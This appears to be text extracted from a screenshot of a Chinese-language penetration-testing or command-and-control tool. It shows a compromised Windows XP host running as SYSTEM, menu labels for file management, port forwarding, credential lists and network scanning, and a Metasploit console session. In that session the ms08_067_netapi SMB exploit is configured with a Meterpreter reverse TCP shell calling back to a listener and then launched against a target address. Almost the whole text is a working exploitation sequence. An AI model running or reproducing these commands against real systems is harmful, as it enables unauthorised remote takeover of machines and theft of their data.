 10.211.55.8 45s 1 -1 10.211.55.8 x86 Windows XP NT AUTHORITY\SYSTEM @ APPLEACD1 1028 ?
255.255.255.255 ?
权限信息
文件管理
内网路由
端口转发
传输协议
命令终端
删除权限
实时输出 任务列表 监听载荷 文件列表 网络拓扑 自动编排 内网代理 主机列表 凭证列表 全网扫描 CONSOLE 平台设置
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.211.55.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set target 34
target => 34
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.211.55.8
RHOSTS => 10.211.55.8
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
msf6 exploit(windows/smb/ms08_067_netapi) >
?